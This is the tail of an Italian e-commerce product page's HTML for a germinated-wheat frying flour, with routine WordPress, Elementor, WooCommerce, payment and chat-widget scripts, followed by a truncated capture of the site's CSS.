<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- End:: Product Modal Section -->
<div class="modal fade quickViewModal" id="productQuickViewModal" tabindex="-1" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered modal-lg">
<div class="modal-content woocommerce">
<div class="modal-body">
<button type="button" class="close quickViewClose" data-dismiss="modal" data-aria-label="Close">
<i class="twi-times2"></i>
</button>
<div class="quickViewContent hidden"></div>
<div class="QVCLoader">
<div class="organiaLoader">
<div class="loaderO">
<span>L</span>
<span>O</span>
<span>A</span>
<span>D</span>
<span>I</span>
<span>N</span>
<span>G</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- End:: Product Modal Section -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/organia-child/*","/wp-content/themes/organia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-elementor-type="popup" data-elementor-id="6288" class="elementor elementor-6288 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6df6d36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6df6d36" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a617e2" data-id="6a617e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce77b17 elementor-widget elementor-widget-heading" data-id="ce77b17" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Iscriviti alla nostra newsletter e ottieni il 10% di sconto</h2>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b115c64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b115c64" data-element_type="section">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fe3823" data-id="5fe3823" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9972d34 elementor-widget elementor-widget-shortcode" data-id="9972d34" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><div class="tnp tnp-subscription ">
<form method="post" action="https://www.farineamicageniale.it/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">Nome</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> Accetto la privacy policy</label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Iscriviti" style="">
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://www.farineamicageniale.it/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/g13kb8eg/7qu0j.css" media="all"/>
<link rel='stylesheet' id='elementor-post-182-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-182.css?ver=1769453357' media='all' />
<link rel='stylesheet' id='elementor-post-655-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-655.css?ver=1769453357' media='all' />
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://www.farineamicageniale.it/wp-content/uploads/elementor/google-fonts/css/dosis.css?ver=1742801884' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.farineamicageniale.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.farineamicageniale.it/wp-content/cache/wpfc-minified/l98j3m0f/7qu0j.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://maps.google.com/maps/api/js?ver=6.9" id="maps-google-api-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/organia-assistance/assets/js/gmaps.js?ver=6.9" id="gmaps-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Spiacenti, questa funzionalit\u00e0 \u00e8 disponibile solo se hai abilitato i cookie nel tuo browser.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProdotto aggiunto al carrello con successo\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cb5c0b5bab","remove_from_wishlist_nonce":"bbfd5c026b","reload_wishlist_and_adding_elem_nonce":"ee773caee1","load_mobile_nonce":"ed31893661","delete_item_nonce":"eb1befec5c","save_title_nonce":"4f73aab5e8","save_privacy_nonce":"62d79b01c1","load_fragments_nonce":"b0bb528c99"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.farineamicageniale.it"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Spiacenti, questa funzionalit\u00e0 \u00e8 disponibile solo se hai abilitato i cookie nel tuo browser.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProdotto aggiunto al carrello con successo\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cb5c0b5bab","remove_from_wishlist_nonce":"bbfd5c026b","reload_wishlist_and_adding_elem_nonce":"ee773caee1","load_mobile_nonce":"ed31893661","delete_item_nonce":"eb1befec5c","save_title_nonce":"4f73aab5e8","save_privacy_nonce":"62d79b01c1","load_fragments_nonce":"b0bb528c99"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.farineamicageniale.it"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/www.farineamicageniale.it\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Could not get a valid response from the server.":["Impossibile ottenere una risposta valida dal server."],"Unable to connect. Please check your Internet connection.":["Impossibile connettersi. Verifica la connessione a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.farineamicageniale.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b20f54952a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.farineamicageniale.it/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
var wcpayExpressCheckoutParams = {"ajax_url":"https://www.farineamicageniale.it/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"4bcad92579","tokenized_cart_nonce":"260f7fa687","tokenized_cart_session_nonce":"20b990e895","store_api_nonce":"73c4d2979f"},"checkout":{"currency_code":"eur","currency_decimals":2,"country_code":"IT","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["IT"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"48","radius":"","locale":"it","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"In sospeso","detail":"","amount":0},"displayItems":[{"label":"Farina per Frittura","amount":200},{"label":"Spedizione","amount":0,"pending":true}],"total":{"label":"WWW.FARINEAMICAGENIALE (via WooCommerce)","amount":200,"pending":true},"needs_shipping":true,"currency":"eur","country_code":"IT","product_type":"simple"},"store_name":"Farine Amica Geniale","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1Ook5UC8UjKzyUNc","locale":"it"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
</script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-payments", {"locale_data":{"messages":{"":{"plural_forms":"nplurals=2; plural=n != 1;","language":"it","project_id_version":"WooCommerce - WooCommerce Payments"},"There was an error processing the product with this payment method. Please add the product to the cart, instead.":["Si \u00e8 verificato un errore durante l'elaborazione del prodotto con questo metodo di pagamento. Aggiungi il prodotto al carrello."],"There was a problem processing the order.":["Si \u00e8 verificato un problema durante l'elaborazione dell'ordine."],"Please select your product options before proceeding.":["Seleziona le opzioni del prodotto prima di procedere."],"Sorry, this product is unavailable. Please choose a different combination.":["Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."],"Refund":["Rimborso"],"Fees":["Tariffe"],"Discount":["Sconto"],"Pending":["In sospeso"],"Shipping":["Spedizione"],"Tax":["Imposta"]}}} );
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-translations
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.4.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/owl.carousel.filter.js?ver=6.9" id="owl-carousel-filter-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/shuffle.min.js?ver=6.9" id="shuffle-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/jquery.countdown.min.js?ver=6.9" id="jquery-countdown-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/nice-select.js?ver=6.9" id="nice-select-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/slick.js?ver=6.9" id="slick-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/lightcase.js?ver=6.9" id="lightcase-js"></script>
<script id="organia-theme-js-extra">
var organia_object = {"ajaxurl":"https://www.farineamicageniale.it/wp-admin/admin-ajax.php","ajax_nonce":"92b7bdec9e"};
//# sourceURL=organia-theme-js-extra
</script>
<script src="https://www.farineamicageniale.it/wp-content/themes/organia/assets/js/theme.js?ver=6.9" id="organia-theme-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":381,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":380,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":768,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1199,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1200,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1600,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.farineamicageniale.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.farineamicageniale.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.farineamicageniale.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6cbeea74f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_widescreen"],"viewport_widescreen":1600,"viewport_mobile":380,"viewport_tablet":1024,"viewport_mobile_extra":768,"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3911,"title":"Farina%20per%20Frittura%20con%20Grano%20Germinato%20-%20Amica%20Geniale","excerpt":"La <strong>Farina per Frittura<\/strong> con Grano Germinato Amica Geniale \u00e8 l\u2019alleato perfetto in cucina per dar vita sempre ad un fritto compatto, asciutto e dorato.\r\n\r\n<span style=\"font-weight: 400;\">Amica geniale ha studiato appositamente la perfetta combinazione per creare una farina per friggere e rendere tutte le pietanze dorate e croccanti. La miscela della nostra farina per frittura aderisce in modo ottimale al cibo in fase di immersione in olio bollente e consente di ottenere un prodotto finito asciutto che, grazie alla presenza della farina di riso che\u00a0 fa assorbire in cottura meno olio,\u00a0 garantisce un risultato\u00a0 pi\u00f9 leggero, ideale per ogni tipo di alimento come pesce, verdure, carne ecc.<\/span>","featuredImage":"https:\/\/www.farineamicageniale.it\/wp-content\/uploads\/2022\/04\/farinaperfrittura_thumb.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.farineamicageniale.it/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.farineamicageniale.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
</script>
<script src="//www.farineamicageniale.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script src="//www.farineamicageniale.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
</script>
<script src="//www.farineamicageniale.it/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script src="https://www.farineamicageniale.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.farineamicageniale.it\/wp-admin\/admin-ajax.php","nonce":"78af54e925","urls":{"assets":"https:\/\/www.farineamicageniale.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.farineamicageniale.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.farineamicageniale.it\/cart\/","checkout_page_url":"https:\/\/www.farineamicageniale.it\/checkout\/","fragments_nonce":"11d16a4054"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.farineamicageniale.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.farineamicageniale.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "g2mkqscxrqorej3dozmktuzkfbnsyy0m";
(function() {
function asyncLoad() {
var tidioScript = document.createElement("script");
tidioScript.type = "text/javascript";
tidioScript.async = true;
tidioScript.src = "//code.tidio.co/g2mkqscxrqorej3dozmktuzkfbnsyy0m.js";
document.body.appendChild(tidioScript);
}
if (window.attachEvent) {
window.attachEvent("onload", asyncLoad);
} else {
window.addEventListener("load", asyncLoad, false);
}
})();
</script></body>
</html><!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-27 01:16:27 --><!-- WP Fastest Cache file was created in 1.518 seconds, on 27 January 2026 @ 1:16 -->

--- FILE ---
content_type: text/css
request_url: https://www.farineamicageniale.it/wp-content/uploads/elementor/css/post-7.css?ver=1769453357
body_size: 312
content:
.elementor-kit-7{--e-global-color-primary:#D4989F;--e-global-color-secondary:#CB7FB3;--e-global-color-text:#572646;--e-global-color-accent:#C9B4AE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:380px){.elementor-section.elementor-section-boxed > 